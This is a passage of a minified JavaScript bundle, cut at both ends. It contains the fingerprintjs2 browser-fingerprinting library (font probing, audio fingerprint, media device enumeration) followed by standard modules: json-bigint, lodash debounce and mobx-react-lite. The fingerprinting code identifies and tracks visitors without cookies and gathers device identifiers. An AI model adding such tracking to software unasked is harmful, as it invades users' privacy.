Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(t.fonts.extendedJsFonts){r=r.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}r=(r=r.concat(t.fonts.userDefinedFonts)).filter((function(e,t){return r.indexOf(e)===t}));var i=document.getElementsByTagName("body")[0],o=document.createElement("div"),a=document.createElement("div"),s={},u={},c=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e},l=function(e,t){var n=c();return n.style.fontFamily="'"+e+"',"+t,n},f=function(e){for(var t=!1,r=0;r<n.length;r++)if(t=e[r].offsetWidth!==s[n[r]]||e[r].offsetHeight!==u[n[r]])return t;return t},d=function(){for(var e=[],t=0,r=n.length;t<r;t++){var i=c();i.style.fontFamily=n[t],o.appendChild(i),e.push(i)}return e}();i.appendChild(o);for(var h=0,p=n.length;h<p;h++)s[n[h]]=d[h].offsetWidth,u[n[h]]=d[h].offsetHeight;var v=function(){for(var e={},t=0,i=r.length;t<i;t++){for(var o=[],s=0,u=n.length;s<u;s++){var c=l(r[t],n[s]);a.appendChild(c),o.push(c)}e[r[t]]=o}return e}();i.appendChild(a);for(var g=[],y=0,m=r.length;y<m;y++)f(v[r[y]])&&g.push(r[y]);i.removeChild(a),i.removeChild(o),e(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(e,t){return D()?L()?t.fonts.swfPath?void U((function(t){e(t)}),t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(e,t){var n=t.audio;if(n.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return e(t.EXCLUDED);var r=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==r)return e(t.NOT_AVAILABLE);var i=new r(1,44100,44100),o=i.createOscillator();o.type="triangle",o.frequency.setValueAtTime(1e4,i.currentTime);var a=i.createDynamicsCompressor();u([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],(function(e){void 0!==a[e[0]]&&"function"===typeof a[e[0]].setValueAtTime&&a[e[0]].setValueAtTime(e[1],i.currentTime)})),o.connect(a),a.connect(i.destination),o.start(0),i.startRendering();var s=setTimeout((function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/fingerprintjs/fingerprintjs with your user agent: "'+navigator.userAgent+'".'),i.oncomplete=function(){},i=null,e("audioTimeout")}),n.timeout);i.oncomplete=function(t){var n;try{clearTimeout(s),n=t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce((function(e,t){return e+Math.abs(t)}),0).toString(),o.disconnect(),a.disconnect()}catch(r){return void e(r)}e(n)}}},{key:"enumerateDevices",getData:function(e,t){if(!l())return e(t.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then((function(t){e(t.map((function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label})))})).catch((function(t){e(t)}))}}],Z=function(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/fingerprintjs/fingerprintjs#upgrade-guide-from-182-to-200")};return Z.get=function(e,t){t?e||(e={}):(t=e,e={}),function(e,t){if(null==t)return e;var n,r;for(r in t)null==(n=t[r])||Object.prototype.hasOwnProperty.call(e,r)||(e[r]=n)}(e,s),e.components=e.extraComponents.concat(z);var n={data:[],addPreprocessedComponent:function(t,r){"function"===typeof e.preprocessor&&(r=e.preprocessor(t,r)),n.data.push({key:t,value:r})}},r=-1,i=function(o){if((r+=1)>=e.components.length)t(n.data);else{var a=e.components[r];if(e.excludes[a.key])i(!1);else{if(!o&&a.pauseBefore)return r-=1,void setTimeout((function(){i(!0)}),1);try{a.getData((function(e){n.addPreprocessedComponent(a.key,e),i(!1)}),e)}catch(s){n.addPreprocessedComponent(a.key,String(s)),i(!1)}}}};i(!1)},Z.getPromise=function(e){return new Promise((function(t,n){Z.get(e,t)}))},Z.getV18=function(e,t){return null==t&&(t=e,e={}),Z.get(e,(function(n){for(var r=[],i=0;i<n.length;i++){var o=n[i];if(o.value===(e.NOT_AVAILABLE||"not available"))r.push({key:o.key,value:"unknown"});else if("plugins"===o.key)r.push({key:"plugins",value:c(o.value,(function(e){var t=c(e[2],(function(e){return e.join?e.join("~"):e})).join(",");return[e[0],e[1],t].join("::")}))});else if(-1!==["canvas","webgl"].indexOf(o.key)&&Array.isArray(o.value))r.push({key:o.key,value:o.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(o.key)){if(!o.value)continue;r.push({key:o.key,value:1})}else o.value?r.push(o.value.join?{key:o.key,value:o.value.join(";")}:o):r.push({key:o.key,value:o.value})}var s=a(c(r,(function(e){return e.value})).join("~~~"),31);t(s,r)}))},Z.x64hash128=a,Z.VERSION="2.1.4",Z}))},17648:function(e){"use strict";var t="Function.prototype.bind called on incompatible ",n=Array.prototype.slice,r=Object.prototype.toString,i="[object Function]";e.exports=function(e){var o=this;if("function"!==typeof o||r.call(o)!==i)throw new TypeError(t+o);for(var a,s=n.call(arguments,1),u=function(){if(this instanceof a){var t=o.apply(this,s.concat(n.call(arguments)));return Object(t)===t?t:this}return o.apply(e,s.concat(n.call(arguments)))},c=Math.max(0,o.length-s.length),l=[],f=0;f<c;f++)l.push("$"+f);if(a=Function("binder","return function ("+l.join(",")+"){ return binder.apply(this,arguments); }")(u),o.prototype){var d=function(){};d.prototype=o.prototype,a.prototype=new d,d.prototype=null}return a}},58612:function(e,t,n){"use strict";var r=n(17648);e.exports=Function.prototype.bind||r},41405:function(e,t,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,i=n(55419);e.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&i())))}},55419:function(e){"use strict";e.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"===typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(t in e[t]=42,e)return!1;if("function"===typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var r=Object.getOwnPropertySymbols(e);if(1!==r.length||r[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},17642:function(e,t,n){"use strict";var r=n(58612);e.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},80645:function(e,t){t.read=function(e,t,n,r,i){var o,a,s=8*i-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?i-1:0,d=n?-1:1,h=e[t+f];for(f+=d,o=h&(1<<-l)-1,h>>=-l,l+=s;l>0;o=256*o+e[t+f],f+=d,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=r;l>0;a=256*a+e[t+f],f+=d,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,r),o-=c}return(h?-1:1)*a*Math.pow(2,o-r)},t.write=function(e,t,n,r,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,f=l>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:o-1,p=r?1:-1,v=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+f>=1?d/u:d*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(t*u-1)*Math.pow(2,i),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,i),a=0));i>=8;e[n+h]=255&s,h+=p,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;e[n+h]=255&a,h+=p,a/=256,c-=8);e[n+h-p]|=128*v}},5826:function(e){var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},12719:function(e,t,n){const r=n(56163).stringify,i=n(85564);e.exports=function(e){return{parse:i(e),stringify:r}},e.exports.parse=i(),e.exports.stringify=r},85564:function(e,t,n){let r=null;const i=/(?:_|\\u005[Ff])(?:_|\\u005[Ff])(?:p|\\u0070)(?:r|\\u0072)(?:o|\\u006[Ff])(?:t|\\u0074)(?:o|\\u006[Ff])(?:_|\\u005[Ff])(?:_|\\u005[Ff])/,o=/(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)/;e.exports=function(e){"use strict";const t={strict:!1,storeAsString:!1,alwaysParseAsBig:!1,useNativeBigInt:!1,protoAction:"error",constructorAction:"error"};if(void 0!==e&&null!==e){if(!0===e.strict&&(t.strict=!0),!0===e.storeAsString&&(t.storeAsString=!0),t.alwaysParseAsBig=!0===e.alwaysParseAsBig&&e.alwaysParseAsBig,t.useNativeBigInt=!0===e.useNativeBigInt&&e.useNativeBigInt,"undefined"!==typeof e.constructorAction){if("error"!==e.constructorAction&&"ignore"!==e.constructorAction&&"preserve"!==e.constructorAction)throw new Error(`Incorrect value for constructorAction option, must be "error", "ignore" or undefined but passed ${e.constructorAction}`);t.constructorAction=e.constructorAction}if("undefined"!==typeof e.protoAction){if("error"!==e.protoAction&&"ignore"!==e.protoAction&&"preserve"!==e.protoAction)throw new Error(`Incorrect value for protoAction option, must be "error", "ignore" or undefined but passed ${e.protoAction}`);t.protoAction=e.protoAction}}let a,s;const u={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};let c;const l=function(e){throw{name:"SyntaxError",message:e,at:a,text:c}},f=function(e){return e&&e!==s&&l("Expected '"+e+"' instead of '"+s+"'"),s=c.charAt(a),a+=1,s},d=function(){let e,i="";for("-"===s&&(i="-",f("-"));s>="0"&&s<="9";)i+=s,f();if("."===s)for(i+=".";f()&&s>="0"&&s<="9";)i+=s;if("e"===s||"E"===s)for(i+=s,f(),"-"!==s&&"+"!==s||(i+=s,f());s>="0"&&s<="9";)i+=s,f();if(e=+i,isFinite(e))return null==r&&(r=n(44431)),Number.isSafeInteger(e)?t.alwaysParseAsBig?t.useNativeBigInt?BigInt(e):new r(e):e:t.storeAsString?i:/[\.eE]/.test(i)?e:t.useNativeBigInt?BigInt(i):new r(i).toString();l("Bad number")},h=function(){let e,t,n,r="";if('"'===s){let i=a;for(;f();){if('"'===s)return a-1>i&&(r+=c.substring(i,a-1)),f(),r;if("\\"===s){if(a-1>i&&(r+=c.substring(i,a-1)),f(),"u"===s){for(n=0,t=0;t<4&&(e=parseInt(f(),16),isFinite(e));t+=1)n=16*n+e;r+=String.fromCharCode(n)}else{if("string"!==typeof u[s])break;r+=u[s]}i=a}}}l("Bad string")},p=function(){for(;s&&s<=" ";)f()};let v;return v=function(){switch(p(),s){case"{":return function(){let e;const n=Object.create(null);if("{"===s){if(f("{"),p(),"}"===s)return f("}"),n;for(;s;){if(e=h(),p(),f(":"),!0===t.strict&&Object.hasOwnProperty.call(n,e)&&l('Duplicate key "'+e+'"'),!0===i.test(e)?"error"===t.protoAction?l("Object contains forbidden prototype property"):"ignore"===t.protoAction?v():n[e]=v():!0===o.test(e)?"error"===t.constructorAction?l("Object contains forbidden constructor property"):"ignore"===t.constructorAction?v():n[e]=v():n[e]=v(),p(),"}"===s)return f("}"),n;f(","),p()}}l("Bad object")}();case"[":return function(){const e=[];if("["===s){if(f("["),p(),"]"===s)return f("]"),e;for(;s;){if(e.push(v()),p(),"]"===s)return f("]"),e;f(","),p()}}l("Bad array")}();case'"':return h();case"-":return d();default:return s>="0"&&s<="9"?d():function(){switch(s){case"t":return f("t"),f("r"),f("u"),f("e"),!0;case"f":return f("f"),f("a"),f("l"),f("s"),f("e"),!1;case"n":return f("n"),f("u"),f("l"),f("l"),null}l("Unexpected '"+s+"'")}()}},function(e,t){let n;return c=e+"",a=0,s=" ",n=v(),p(),s&&l("Syntax error"),"function"===typeof t?function e(n,r){let i;const o=n[r];return o&&"object"===typeof o&&Object.keys(o).forEach((function(t){i=e(o,t),void 0!==i?o[t]=i:delete o[t]})),t.call(n,r,o)}({"":n},""):n}}},56163:function(e,t,n){const r=n(44431),i=e.exports;!function(){"use strict";const e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;let t,n;const o={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};let a;function s(t){return e.lastIndex=0,e.test(t)?'"'+t.replace(e,(function(e){const t=o[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+t+'"'}function u(e,i){let o,c,l,f;const d=t;let h,p=i[e];const v=null!=p&&(p instanceof r||r.isBigNumber(p));switch(p&&"object"===typeof p&&"function"===typeof p.toJSON&&(p=p.toJSON(e)),"function"===typeof a&&(p=a.call(i,e,p)),typeof p){case"string":return v||/^\d+$/.test(p)&&!Number.isSafeInteger(+p)?p:s(p);case"number":return isFinite(p)?String(p):"null";case"boolean":case"null":case"bigint":return String(p);case"object":if(!p)return"null";if(t+=n,h=[],"[object Array]"===Object.prototype.toString.apply(p)){for(f=p.length,o=0;o<f;o+=1)h[o]=u(o,p)||"null";return l=0===h.length?"[]":t?"[\n"+t+h.join(",\n"+t)+"\n"+d+"]":"["+h.join(",")+"]",t=d,l}if(a&&"object"===typeof a)for(f=a.length,o=0;o<f;o+=1)"string"===typeof a[o]&&(c=a[o],l=u(c,p),l&&h.push(s(c)+(t?": ":":")+l));else Object.keys(p).forEach((function(e){const n=u(e,p);n&&h.push(s(e)+(t?": ":":")+n)}));return l=0===h.length?"{}":t?"{\n"+t+h.join(",\n"+t)+"\n"+d+"}":"{"+h.join(",")+"}",t=d,l}}"function"!==typeof i.stringify&&(i.stringify=function(e,r,i){let o;if(t="",n="","number"===typeof i)for(o=0;o<i;o+=1)n+=" ";else"string"===typeof i&&(n=i);if(a=r,r&&"function"!==typeof r&&("object"!==typeof r||"number"!==typeof r.length))throw new Error("JSON.stringify");return u("",{"":e})})}()},62705:function(e,t,n){var r=n(55639).Symbol;e.exports=r},44239:function(e,t,n){var r=n(62705),i=n(89607),o=n(2333),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?i(e):o(e)}},27561:function(e,t,n){var r=n(67990),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},31957:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},89607:function(e,t,n){var r=n(62705),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=o.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(u){}var i=a.call(e);return r&&(t?e[s]=n:delete e[s]),i}},2333:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},55639:function(e,t,n){var r=n(31957),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();e.exports=o},67990:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},23279:function(e,t,n){var r=n(13218),i=n(7771),o=n(14841),a=Math.max,s=Math.min;e.exports=function(e,t,n){var u,c,l,f,d,h,p=0,v=!1,g=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var n=u,r=c;return u=c=void 0,p=t,f=e.apply(r,n)}function b(e){return p=e,d=setTimeout(w,t),v?m(e):f}function _(e){var n=e-h;return void 0===h||n>=t||n<0||g&&e-p>=l}function w(){var e=i();if(_(e))return A(e);d=setTimeout(w,function(e){var n=t-(e-h);return g?s(n,l-(e-p)):n}(e))}function A(e){return d=void 0,y&&u?m(e):(u=c=void 0,f)}function O(){var e=i(),n=_(e);if(u=arguments,c=this,h=e,n){if(void 0===d)return b(h);if(g)return clearTimeout(d),d=setTimeout(w,t),m(h)}return void 0===d&&(d=setTimeout(w,t)),f}return t=o(t)||0,r(n)&&(v=!!n.leading,l=(g="maxWait"in n)?a(o(n.maxWait)||0,t):l,y="trailing"in n?!!n.trailing:y),O.cancel=function(){void 0!==d&&clearTimeout(d),p=0,u=h=c=d=void 0},O.flush=function(){return void 0===d?f:A(i())},O}},13218:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},37005:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},33448:function(e,t,n){var r=n(44239),i=n(37005);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},50308:function(e){e.exports=function(){}},7771:function(e,t,n){var r=n(55639);e.exports=function(){return r.Date.now()}},14841:function(e,t,n){var r=n(27561),i=n(13218),o=n(33448),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||u.test(e)?c(e.slice(2),n?2:8):a.test(e)?NaN:+e}},46670:function(e,t,n){"use strict";n.d(t,{DT:function(){return c},Pi:function(){return _}});var r=n(68949),i=n(67294);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!r.rC)throw new Error("mobx-react-lite@3 requires mobx at least version 6 to be available");var o=n(73935);function a(e){e()}function s(e){return(0,r.Gf)(e)}var u=!1;function c(e){u=e}function l(){return u}var f=function(){function e(e){var t=this;Object.defineProperty(this,"finalize",{enumerable:!0,configurable:!0,writable:!0,value:e}),Object.defineProperty(this,"registrations",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),Object.defineProperty(this,"sweepTimeout",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"sweep",{enumerable:!0,configurable:!0,writable:!0,value:function(e){void 0===e&&(e=1e4),clearTimeout(t.sweepTimeout),t.sweepTimeout=void 0;var n=Date.now();t.registrations.forEach((function(r,i){n-r.registeredAt>=e&&(t.finalize(r.value),t.registrations.delete(i))})),t.registrations.size>0&&t.scheduleSweep()}}),Object.defineProperty(this,"finalizeAllImmediately",{enumerable:!0,configurable:!0,writable:!0,value:function(){t.sweep(0)}})}return Object.defineProperty(e.prototype,"register",{enumerable:!1,configurable:!0,writable:!0,value:function(e,t,n){this.registrations.set(n,{value:t,registeredAt:Date.now()}),this.scheduleSweep()}}),Object.defineProperty(e.prototype,"unregister",{enumerable:!1,configurable:!0,writable:!0,value:function(e){this.registrations.delete(e)}}),Object.defineProperty(e.prototype,"scheduleSweep",{enumerable:!1,configurable:!0,writable:!0,value:function(){void 0===this.sweepTimeout&&(this.sweepTimeout=setTimeout(this.sweep,1e4))}}),e}(),d=new("undefined"!==typeof FinalizationRegistry?FinalizationRegistry:f)((function(e){var t;null===(t=e.reaction)||void 0===t||t.dispose(),e.reaction=null})),h=n(61688),p=function(){};function v(e){e.reaction=new r.le("observer".concat(e.name),(function(){var t;e.stateVersion=Symbol(),null===(t=e.onStoreChange)||void 0===t||t.call(e)}))}function g(e,t){if(void 0===t&&(t="observed"),l())return e();var n=i.useRef(null);if(!n.current){var r={reaction:null,onStoreChange:null,stateVersion:Symbol(),name:t,subscribe:function(e){return d.unregister(r),r.onStoreChange=e,r.reaction||(v(r),r.stateVersion=Symbol()),function(){var e;r.onStoreChange=null,null===(e=r.reaction)||void 0===e||e.dispose(),r.reaction=null}},getSnapshot:function(){return r.stateVersion}};n.current=r}var o,a,u=n.current;if(u.reaction||(v(u),d.register(n,u,u)),i.useDebugValue(u.reaction,s),(0,h.useSyncExternalStore)(u.subscribe,u.getSnapshot,p),u.reaction.track((function(){try{o=e()}catch(t){a=t}})),a)throw a;return o}var y="function"===typeof Symbol&&Symbol.for,m=y?Symbol.for("react.forward_ref"):"function"===typeof i.forwardRef&&(0,i.forwardRef)((function(e){return null})).$$typeof,b=y?Symbol.for("react.memo"):"function"===typeof i.memo&&(0,i.memo)((function(e){return null})).$$typeof;function _(e,t){var n;if(b&&e.$$typeof===b)throw new Error("[mobx-react-lite] You are trying to use `observer` on a function component wrapped in either another `observer` or `React.memo`. The observer already applies 'React.memo' for you.");if(l())return e;var r=null!==(n=null===t||void 0===t?void 0:t.forwardRef)&&void 0!==n&&n,o=e,a=e.displayName||e.name;if(m&&e.$$typeof===m&&(r=!0,"function"!==typeof(o=e.render)))throw new Error("[mobx-react-lite] `render` property of ForwardRef was not a function");var s,u,c=function(e,t){return g((function(){return o(e,t)}),a)};return c.displayName=e.displayName,Object.defineProperty(c,"name",{value:e.name,writable:!0,configurable:!0}),e.contextTypes&&(c.contextTypes=e.contextTypes),r&&(c=(0,i.forwardRef)(c)),c=(0,i.memo)(c),s=e,u=c,Object.keys(s).forEach((function(e){w[e]||Object.defineProperty(u,e,Object.getOwnPropertyDescriptor(s,e))})),c}var w={$$typeof:!0,render:!0,compare:!0,type:!0,displayName:!0};var A,O;(O=o.unstable_batchedUpdates)||(O=a),(0,r.jQ)({reactionScheduler:O});A=d.finalizeAllImmediately},68949:function(e,t,n){"use strict";n.d(t,{le:function(){return pt},aD:function(){return kt},Fl:function(){return Te},jQ:function(){return Ut},Gf:function(){return Ft},ky:function(){return ln},rC:function(){return un},LO:function(){return Ee},z:function(){return Tt}});function r(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("number"===typeof e?"[MobX] minified error nr: "+e+(n.length?" "+n.map(String).join(","):"")+". Find 